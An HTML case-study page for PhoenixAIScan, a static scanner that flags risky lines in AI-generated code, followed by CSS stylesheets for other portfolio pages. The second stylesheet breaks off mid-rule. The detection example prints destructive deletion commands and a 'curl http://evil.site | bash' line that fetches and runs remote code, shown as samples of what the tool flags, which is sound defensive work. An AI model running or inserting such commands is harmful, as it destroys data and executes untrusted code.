


<file: phoenix AI scan case study/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>PhoenixAIScan — Case Study</title>

  <!-- Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;800&display=swap" rel="stylesheet">

  <!-- Styles -->
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Floating Background Blobs -->
  <div class="blob one"></div>
  <div class="blob two"></div>

  <!-- Top Navigation -->
  <div class="topbar">
    <span>🔥 PhoenixAIScan</span>
    <div class="links">
      <a href="https://vielnos.github.io/PhoenixAIScan/" target="_blank">Live Demo</a>
      <a href="https://github.com/vielnos/PhoenixAIScan" target="_blank">GitHub</a>
      <a href="../index.html">Portfolio</a>
    </div>
  </div>

  <!-- Hero -->
  <header class="hero">
    <h1>PhoenixAIScan</h1>
    <h2>Pre-Execution AI Code Risk Scanner</h2>
    <p class="tagline">Because blind execution burns.</p>
  </header>

  <main class="container">

    <!-- Overview -->
    <section class="card">
      <h3>📌 Overview</h3>
      <p>
        PhoenixAIScan is a pre-execution security tool designed to help developers safely run AI-generated code.
        It scans code before execution, detects dangerous operations, highlights risky lines, and explains the impact in plain English.
      </p>
      <p>
        The project addresses a growing real-world problem: developers increasingly copy-paste AI-generated code and execute it blindly,
        leading to accidental data loss, system damage, and security breaches.
      </p>
      <p>
        PhoenixAIScan acts as a security checkpoint between AI output and execution.
      </p>
    </section>

    <!-- Problem Statement -->
    <section class="card">
      <h3>🧠 Problem Statement</h3>
      <p>With the rise of vibe coding and AI-assisted development:</p>
      <ul>
        <li>Developers often skip manual code review</li>
        <li>AI can generate destructive commands like <code>rm -rf</code> and <code>DROP TABLE</code></li>
        <li>System-level operations and insecure execution patterns go unnoticed</li>
        <li>Users blame AI when systems break, even though the risk was visible in the code</li>
      </ul>

      <h4>❌ Existing Gaps</h4>
      <ul>
        <li>Linters focus on syntax and style, not execution danger</li>
        <li>Security tools are heavy, complex, and mostly post-execution</li>
        <li>No simple tool explains: “What will happen if I run this?”</li>
      </ul>
    </section>

    <!-- Solution -->
    <section class="card">
      <h3>💡 Solution</h3>
      <p>PhoenixAIScan provides a lightweight, fast, pre-execution risk scanner that:</p>
      <ol>
        <li>Accepts pasted code or uploaded files</li>
        <li>Automatically detects the programming language</li>
        <li>Scans code using security-focused static analysis rules</li>
        <li>Highlights dangerous lines visually</li>
        <li>Explains risks in plain English</li>
        <li>Assigns a risk score and severity level</li>
      </ol>
      <p class="note">
        The goal is not to block execution — but to make risk obvious before damage happens.
      </p>
    </section>

    <!-- Key Features -->
    <section class="card">
      <h3>🎯 Key Features</h3>

      <h4>🔍 Code Scanning</h4>
      <ul>
        <li>Paste AI-generated code</li>
        <li>Upload files (.py, .sh, .js, .sql)</li>
      </ul>

      <h4>🤖 Auto Language Detection</h4>
      <ul>
        <li>No manual language selection required</li>
        <li>Detects language based on syntax and filename</li>
      </ul>

      <h4>🚨 Risk Detection Categories</h4>
      <ul>
        <li>Destructive file operations</li>
        <li>System-level command execution</li>
        <li>Database destruction</li>
        <li>Unsafe permission changes</li>
        <li>Remote code execution patterns</li>
      </ul>

      <h4>🎯 Line-Level Highlighting</h4>
      <ul>
        <li>Dangerous lines highlighted in red / orange</li>
        <li>Auto-scroll to the first critical issue</li>
      </ul>

      <h4>📊 Risk Scoring</h4>
      <ul>
        <li>Score from 0 – 10</li>
        <li>Severity levels: SAFE, MEDIUM, HIGH, CRITICAL</li>
      </ul>

      <h4>🧠 Human-Readable Explanations</h4>
      <blockquote>
        “This line deletes an entire directory and all its contents permanently.”
      </blockquote>
    </section>

    <!-- Supported Languages -->
    <section class="card">
      <h3>🧪 Supported Languages</h3>
      <ul>
        <li>Python</li>
        <li>Bash / Shell</li>
        <li>JavaScript (Node.js)</li>
        <li>SQL</li>
      </ul>
      <p>Designed to be extensible for future languages.</p>
    </section>

    <!-- System Architecture -->
    <section class="card">
      <h3>🏗️ System Architecture</h3>

      <h4>Frontend (Public)</h4>
      <ul>
        <li>HTML, CSS, Vanilla JavaScript</li>
        <li>Dark security-themed UI</li>
        <li>Hosted on GitHub Pages</li>
      </ul>

      <h4>Backend (Private)</h4>
      <ul>
        <li>Python + FastAPI</li>
        <li>Rule-based static analysis engine</li>
        <li>Hosted on Render</li>
        <li>Source code kept private for IP protection</li>
      </ul>

      <h4>Communication</h4>
      <ul>
        <li>REST API over HTTPS</li>
        <li>Frontend communicates only via exposed endpoints</li>
      </ul>
    </section>

    <!-- Project Structure -->
    <section class="card">
      <h3>📂 Project Structure</h3>
      <pre><code>PhoenixAIScan/
├── index.html
├── style.css
├── script.js
├── README.md

PhoenixAIScan-backend/ (private)
├── main.py
├── scanner/
│   ├── rules.py
│   ├── scanner.py
│   └── risk_engine.py
├── utils/
│   └── language_detect.py
├── requirements.txt</code></pre>
    </section>

    <!-- How It Works -->
    <section class="card">
      <h3>⚙️ How It Works (Technical Flow)</h3>
      <ol>
        <li>User submits code (paste or file upload)</li>
        <li>Backend detects language and applies rule-based scanning</li>
        <li>Risk engine assigns severity and aggregates risk score</li>
        <li>Frontend displays score, severity badge, and highlights lines</li>
      </ol>
      <p class="note">All scanning is static — no code is ever executed.</p>
    </section>

    <!-- Example Detection -->
    <section class="card">
      <h3>🧠 Example Detection</h3>

      <pre><code>os.system("rm -rf /tmp/data")
shutil.rmtree("/home/user/files")
subprocess.Popen("curl http://evil.site | bash", shell=True)</code></pre>

      <p class="critical">Risk Score: 10 / 10 — Severity: CRITICAL</p>

      <ul>
        <li>Executes system-level commands</li>
        <li>Deletes directories permanently</li>
        <li>Executes remote code</li>
      </ul>
    </section>

    <!-- Deployment Strategy -->
    <section class="card">
      <h3>🚀 Deployment Strategy</h3>

      <h4>Frontend</h4>
      <ul>
        <li>GitHub Pages (public)</li>
        <li>Instant global access</li>
      </ul>

      <h4>Backend</h4>
      <ul>
        <li>Render (free tier)</li>
        <li>Private repository</li>
        <li>Secure API exposure only</li>
      </ul>

      <p>This mirrors real startup architecture: public UI + protected backend logic.</p>
    </section>

    <!-- Security Considerations -->
    <section class="card">
      <h3>🔐 Security Considerations</h3>
      <ul>
        <li>Backend source code kept private</li>
        <li>No code execution on server</li>
        <li>Input sanitized and decoded safely</li>
        <li>No persistence of user-submitted code</li>
      </ul>
    </section>

    <!-- Roadmap -->
    <section class="card">
      <h3>🛣️ Roadmap</h3>
      <ul>
        <li>Credential / API key leak detection</li>
        <li>Reverse shell detection</li>
        <li>Exportable scan reports (PDF / JSON)</li>
        <li>Advanced persistence detection</li>
        <li>ML-assisted contextual risk reasoning</li>
      </ul>
    </section>

    <!-- Key Learnings -->
    <section class="card">
      <h3>🧠 Key Learnings</h3>
      <ul>
        <li>AI-generated code introduces new security risks</li>
        <li>Developers need explainable security, not just warnings</li>
        <li>Focused static analysis can be extremely powerful</li>
        <li>UX matters as much as detection in security tooling</li>
      </ul>
    </section>

    <!-- Author -->
    <section class="card">
      <h3>👨‍💻 Author</h3>
      <p><strong>Aayush Pandey</strong></p>
      <p>Security-focused developer exploring AI safety, automation, and application security.</p>
    </section>

    <!-- Conclusion -->
    <section class="card conclusion">
      <h3>🏁 Conclusion</h3>
      <p>
        PhoenixAIScan demonstrates how AI safety tooling can be simple, fast, explainable, and developer-friendly.
        It shifts security left, preventing damage before execution — especially in an era where AI code generation is becoming the norm.
      </p>
      <p><strong>PhoenixAIScan — because blind execution burns.</strong></p>
    </section>

    <!-- Back -->
    <div class="back-link">
      <a href="../index.html">← Back to Portfolio</a>
    </div>

  </main>

  <!-- Animations -->
  <script src="script.js"></script>
</body>
</html>
</file>
<file: Autosync case study/style.css>
:root {
  --bg: #0b1220;
  --card: #111a2e;
  --primary: #1e3a8a;
  --secondary: #2563eb;
  --text: #e5e7eb;
  --muted: #9ca3af;
  --border: #1f2a44;
  --radius: 14px;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  background: radial-gradient(circle at top, #0f172a 0%, #0b1220 40%, #070b16 100%);
  color: var(--text);
  line-height: 1.7;
  animation: fadeIn 0.9s ease-out;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(12px); }
  to { opacity: 1; transform: translateY(0); }
}

a { color: var(--secondary); text-decoration: none; }
a:hover { text-decoration: underline; }

.container {
  max-width: 1000px;
  margin: auto;
  padding: 32px 20px 80px;
}

header {
  background: linear-gradient(135deg, #1e3a8a, #0f172a);
  border-bottom: 1px solid var(--border);
}

.hero {
  max-width: 1000px;
  margin: auto;
  padding: 72px 20px 64px;
  position: relative;
}

.hero::after {
  content: "";
  position: absolute;
  inset: -2px;
  border-radius: 18px;
  background: linear-gradient(120deg, #2563eb, #93c5fd, #1e40af);
  filter: blur(18px);
  opacity: 0.25;
  z-index: -1;
}

.badge {
  display: inline-block;
  background: rgba(37, 99, 235, 0.15);
  color: #93c5fd;
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 14px;
  margin-bottom: 16px;
}

h1 {
  font-size: 48px;
  margin: 10px 0 12px;
  letter-spacing: -0.03em;
  background: linear-gradient(90deg, #93c5fd, #2563eb, #93c5fd);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: glow 6s ease infinite;
}

@keyframes glow {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

.subtitle {
  font-size: 18px;
  color: #cbd5f5;
  max-width: 720px;
}

.hero-actions {
  margin-top: 28px;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 20px;
  border-radius: 10px;
  font-weight: 600;
  border: 1px solid transparent;
  transition: all 0.2s ease;
}

.btn-primary {
  background: linear-gradient(135deg, #2563eb, #1e40af);
  color: #fff;
}

.btn-primary:hover {
  filter: brightness(1.1);
  box-shadow: 0 0 18px rgba(37,99,235,0.6);
}

.btn-outline {
  background: transparent;
  border-color: #2a3a63;
  color: #c7d2fe;
}

.btn-outline:hover {
  background: rgba(37, 99, 235, 0.1);
  box-shadow: 0 0 16px rgba(147,197,253,0.4);
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
  margin-top: 36px;
}

.card {
  background: linear-gradient(180deg, #111a2e, #0d1426);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 22px 22px 24px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.25);
  transition: transform 0.35s ease, box-shadow 0.35s ease;
}

.card:hover {
  transform: translateY(-10px) scale(1.02);
  box-shadow: 0 25px 60px rgba(37,99,235,0.35);
}

.card h3 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
}

section {
  margin-top: 64px;
  opacity: 0;
  transform: translateY(40px);
  transition: all 0.8s cubic-bezier(0.22, 1, 0.36, 1);
}

section.reveal {
  opacity: 1;
  transform: translateY(0);
}

h2 {
  font-size: 32px;
  margin-bottom: 18px;
  letter-spacing: -0.02em;
}

p { margin: 10px 0; }

ul, ol {
  margin: 10px 0 0 20px;
}

li { margin-bottom: 8px; }

.timeline {
  position: relative;
  margin-top: 28px;
  padding-left: 24px;
  border-left: 2px solid #1f2a44;
}

.timeline::before {
  content: "";
  position: absolute;
  left: -6px;
  top: 0;
  width: 12px;
  height: 12px;
  background: #2563eb;
  border-radius: 50%;
  box-shadow: 0 0 0 rgba(37,99,235,0.7);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(37,99,235,0.7); }
  70% { box-shadow: 0 0 0 12px rgba(37,99,235,0); }
  100% { box-shadow: 0 0 0 0 rgba(37,99,235,0); }
}

.timeline-item {
  margin-bottom: 28px;
}

.timeline-item h4 {
  margin: 0 0 6px;
  font-size: 18px;
  color: #bfdbfe;
}

.metric-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 16px;
  margin-top: 22px;
}

.metric {
  background: linear-gradient(180deg, #0f1b35, #0b1428);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 18px;
  text-align: center;
  transition: transform 0.35s ease, box-shadow 0.35s ease;
}

.metric:hover {
  transform: translateY(-6px) scale(1.05);
  box-shadow: 0 20px 40px rgba(147,197,253,0.4);
}

.metric strong {
  display: block;
  font-size: 26px;
  margin-bottom: 6px;
  color: #93c5fd;
}

footer {
  margin-top: 80px;
  border-top: 1px solid var(--border);
  padding: 32px 20px 40px;
  text-align: center;
  color: var(--muted);
}

@media (max-width: 600px) {
  h1 { font-size: 36px; }
  h2 { font-size: 26px; }
}
</file>
<file: change request case study/style.css>
:root {
  --bg: #0b1220;
  --card: #111a2e;
  --primary: #1e3a8a;
  --secondary: #2563eb;
  --text: #e5e7eb;
  --muted: #9ca3af;
  --border: #1f2a44;
  --radius: 14px;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
  background: radial-gradient(circle at top, #0f172a 0%, #0b1220 40%, #070b16 100%);
  color: var(--text);
  line-height: 1.7;
  animation: fadeIn 0.9s ease-out;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(12px); }
  to { opacity: 1; transform: translateY(0); }
}

a { color: var(--secondary); text-decoration: none; }
a:hover { text-decoration: underline; }

.container {
  max-width: 1000px;
  margin: auto;
  padding: 32px 20px 80px;
}

header {
  background: linear-gradient(135deg, #1e3a8a, #0f172a);
  border-bottom: 1px solid var(--border);
}

.hero {
  max-width: 1000px;
  margin: auto;
  padding: 72px 20px 64px;
  position: relative;
}

.hero::after {
  content: "";
  position: absolute;
  inset: -2px;
  border-radius: 18px;
  background: linear-gradient(120deg, #2563eb, #93c5fd, #1e40af);
  filter: blur(18px);
  opacity: 0.25;
  z-index: -1;
}

.badge {
  display: inline-block;
  background: rgba(37, 99, 235, 0.15);
  color: #93c5fd;
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 14px;
  margin-bottom: 16px;
}

h1 {
  font-size: 48px;
  margin: 10px 0 12px;
  letter-spacing: -0.03em;
  background: linear-gradient(90deg, #93c5fd, #2563eb, #93c5fd);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: glow 6s ease infinite;
}

@keyframes glow {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

.subtitle {
  font-size: 18px;
  color: #cbd5f5;
  max-width: 720px;
}

.hero-actions {
  margin-top: 28px;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 20px;
  border-radius: 10px;
  font-weight: 600;
  border: 1px solid transparent;
  transition: all 0.2s ease;
}

.btn-primary {
  background: linear-gradient(135deg, #2563eb, #1e40af);
  color: #fff;
}

.btn-primary:hover {
  filter: brightness(1.1);
  box-shadow: 0 0 18px rgba(37,99,235,0.6);
}

.btn-outline {
  background: transparent;
  border-color: #2a3a63;
  color: #c7d2fe;
}

.btn-outline:hover {
  background: rgba(37, 99, 235, 0.1);
  box-shadow: 0 0 16px rgba(147,197,253,0.4);
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
  margin-top: 36px;
}

.card {
  background: linear-gradient(180deg, #111a2e, #0d1426);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 22px 22px 24px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.25);
  transition: transform 0.35s ease, box-shadow 0.35s ease;
}

.card:hover {
  transform: translateY(-10px) scale(1.02);
  box-shadow: 0 25px 60px rgba(37,99,235,0.35);
}

.card h3 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
}

section {
  margin-top: 64px;
  opacity: 0;
  transform: translateY(40px);
